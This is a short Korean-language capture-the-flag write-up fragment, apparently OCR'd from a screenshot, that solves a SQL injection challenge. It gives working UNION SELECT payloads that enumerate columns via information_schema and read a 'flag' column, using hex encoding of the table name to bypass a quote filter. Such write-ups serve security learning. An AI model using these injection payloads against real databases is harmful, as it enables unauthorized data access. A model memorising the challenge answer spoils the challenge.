
따옴표가 필터링이 되므로 table_name='README'라고 보내는 대신
table_name=0x524541444d45로 보내야합니다.
999 union select 10,11,12,column_name from
information_schema.columns where table_name=0x524541444d45 --
을
보내면 flag라는 column이 있음을 알 수 있습니다.
999 union select 10,11,12,flag from README --
를 보내면 끝입니다.